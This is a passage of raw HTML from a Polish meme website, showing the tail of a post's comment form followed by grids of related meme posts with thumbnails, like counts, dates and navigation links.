komentarzy.</label></p><p class="wpgdprc-checkbox
comment-form-wpgdprc">
<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
<label for="wpgdprc">
Korzystając z formularza zgadzam się na przechowywanie i przetwarzanie moich danych w witrynie.
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='22311' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="96801a84eb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></section><div class="g1-comment-type g1-comment-type-fb g1-on-demand"><p class="g1-notice g1-notice-loading">Ładowanie&hellip;</p><div class="g1-comment-count" data-bimber-fb-comment-count="0" data-bimber-post-id="22311" data-bimber-nonce="9332b2b45a">
<span class="fb_comments_count" data-bimber-graph-api-url="https://redmik.pl/memy-me-gusta/zus-7/">0</span></div><div class="g1-comment-list"></div></div></div><aside class="g1-related-entries"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Może Ci się spodobać</span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items  "><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23420 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyk" class="g1-frame" href="https://redmik.pl/memy-me-gusta/matematyk-2/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-trending" href="https://redmik.pl/wschodzace/" title="Wschodzące">
Wschodzące					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>25</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-me-gusta/" class="entry-category entry-category-item-88">Memy Me Gusta</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/matematyk-2/" rel="bookmark">Matematyk</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23416 post type-post status-publish format-image has-post-thumbnail category-polskie-memy post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Weekend" class="g1-frame" href="https://redmik.pl/polskie-memy/weekend-13/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>19</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/polskie-memy/" class="entry-category entry-category-item-330">Polskie memy</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/polskie-memy/weekend-13/" rel="bookmark">Weekend</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23412 post type-post status-publish format-image has-post-thumbnail category-memy-o-kacu post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Kubki" class="g1-frame" href="https://redmik.pl/memy-o-kacu/kubki/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>62</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-o-kacu/" class="entry-category entry-category-item-84">Memy o kacu</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-o-kacu/kubki/" rel="bookmark">Kubki</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23361 post type-post status-publish format-image has-post-thumbnail category-najlepsze-demotywatory post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyka" class="g1-frame" href="https://redmik.pl/najlepsze-demotywatory/matematyka-4/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-trending" href="https://redmik.pl/wschodzace/" title="Wschodzące">
Wschodzące					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>36</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/najlepsze-demotywatory/" class="entry-category entry-category-item-309">Najlepsze demotywatory</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/najlepsze-demotywatory/matematyka-4/" rel="bookmark">Matematyka</a></h3></header></div></article></li></ul></div></div></aside><nav class="g1-nav-single"><div class="g1-nav-single-inner"><p class="g1-single-nav-label screen-reader-text">Zobacz więcej</p><ul class="g1-nav-single-links"><li class="g1-nav-single-prev"><a href="https://redmik.pl/rysunki-i-obrazki/final-2/" rel="prev"><strong class="g1-meta">Poprzedni artykuł</strong>  <span class="g1-delta g1-delta-1st">Finał</span></a></li><li class="g1-nav-single-next"><a href="https://redmik.pl/memy-o-swietach/swieta-10/" rel="next"><strong class="g1-meta">Następny artykuł</strong> <span class="g1-delta g1-delta-1st">Święta</span></a></li></ul></div></nav><aside class="g1-more-from"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Więcej z: <a href="https://redmik.pl/kategoria/memy-me-gusta/">Memy Me Gusta</a></span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23420 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyk" class="g1-frame" href="https://redmik.pl/memy-me-gusta/matematyk-2/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-trending" href="https://redmik.pl/wschodzace/" title="Wschodzące">
Wschodzące					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>25</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/matematyk-2/" rel="bookmark">Matematyk</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2024-02-17T12:46:16+01:00">17 lutego 2024, 12:46</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23353 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Powód" class="g1-frame" href="https://redmik.pl/memy-me-gusta/powod/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/09/382793760_357493263297644_51844346787310027_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>148</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/powod/" rel="bookmark">Powód</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-09-29T12:45:12+01:00">29 września 2023, 12:45</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23249 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Uszy" class="g1-frame" href="https://redmik.pl/memy-me-gusta/uszy-2/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2023/04/340096930_6383625788322272_2894079126100740935_n-561x316.jpg 561w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>16</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/uszy-2/" rel="bookmark">Uszy</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-04-10T09:33:46+01:00">10 kwietnia 2023, 09:33</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23204 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Kubuś" class="g1-frame" href="https://redmik.pl/memy-me-gusta/kubus/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/03/336641708_738649464644347_8629891888896577469_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>26</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/kubus/" rel="bookmark">Kubuś</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-03-17T10:50:37+01:00">17 marca 2023, 10:50</time></p></footer></div></article></li></ul></div></div></aside><aside class="g1-dont-miss"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Nie przegap</span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-20887 post type-post status-publish format-image has-post-thumbnail category-memy-dla-doroslych post_format-post-format-image snax_format-image"><div class="entry-featured-media entry-media-nsfw " ><a title="Masaż" class="g1-frame" href="https://redmik.pl/memy-dla-doroslych/masaz/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-561x316.jpg 561w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span><div class="g1-nsfw"><div class="g1-nsfw-inner"><i class="g1-nsfw-icon"></i><div class="g1-nsfw-title g1-delta g1-delta-1st">Ten obiekt może zawierać treści nieodpowiednie dla niepełnoletnich.</div><div class="g1-nsfw-desc g1-meta">Kliknij by zobaczyć wpis</div></div></div></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>12</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-dla-doroslych/masaz/" rel="bookmark">Masaż</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2022-07-23T12:26:28+01:00">23 lipca 2022, 12:26</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-14498 post type-post status-publish format-image has-post-thumbnail category-memy-o-pracy category-memy-o-pracy-zdalnej tag-praca post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Praca" class="g1-frame" href="https://redmik.pl/memy-o-pracy/praca-20/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>7</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-o-pracy/praca-20/" rel="bookmark">Praca</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2021-04-17T11:25:51+01:00">17 kwietnia 2021, 11:25</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-20010 post type-post status-publish format-image has-post-thumbnail category-memy-maz-i-zona post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Fryzier" class="g1-frame" href="https://redmik.pl/memy-maz-i-zona/fryzier/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>7</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-maz-i-zona/fryzier/" rel="bookmark">Fryzier</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2022-05-21T11:10:40+01:00">21 maja 2022, 11:10</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-4424 post type-post status-publish format-image has-post-thumbnail category-memy-na-dzien-dobry post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Królowie" class="g1-frame" href="https://redmik.pl/memy-na-dzien-dobry/krolowie/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-550x312.jpg 550w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-hot" href="https://redmik.pl/gorace/" title="Gorące">
Gorące					</a>
<a class="entry-flag entry-flag-popular" href="https://redmik.pl/popularne/" title="Popularne">
Popularne					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>23</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-na-dzien-dobry/krolowie/" rel="bookmark">Królowie</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2021-03-15T19:40:21+01:00">15 marca 2021, 19:40</time></p></footer></div></article></li></ul></div></div></aside><meta itemprop="mainEntityOfPage" content="https://redmik.pl/memy-me-gusta/zus-7/"/><meta itemprop="dateModified"
content="2022-12-19T13:39:01"/><span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="RedMik.pl" /><meta itemprop="url" content="https://redmik.pl" />
<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://redmik.pl/wp-content/uploads/2021/03/logo.png" />
</span>
</span>
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n.jpg" /><meta itemprop="width" content="512" /><meta itemprop="height" content="540" />
</span>
<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="name" content="dominik" >
</span></article><a class="g1-teaser g1-teaser-prev" href="https://redmik.pl/rysunki-i-obrazki/final-2/"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-22307 post type-post status-publish format-image has-post-thumbnail category-rysunki-i-obrazki post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-300x297.jpg 300w, https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-384x384.jpg 384w, https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-440x440.jpg 440w, https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-49x48.jpg 49w, https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-97x96.jpg 97w, https://redmik.pl/wp-content/uploads/2022/12/320647718_705806751115599_8855362511470467786_n-311x311.jpg 311w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Finał</h3></header></article>
</a><a class="g1-teaser g1-teaser-next" href="https://redmik.pl/memy-o-swietach/swieta-10/"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-22315 post type-post status-publish format-image has-post-thumbnail category-memy-o-swietach post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-300x300.jpg 300w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-384x384.jpg 384w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-364x364.jpg 364w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-440x440.jpg 440w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-48x48.jpg 48w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-96x96.jpg 96w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-311x311.jpg 311w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n-313x313.jpg 313w, https://redmik.pl/wp-content/uploads/2022/12/320702369_815906462813037_7946855118351166432_n.jpg 526w" data-sizes="auto, (max-width: 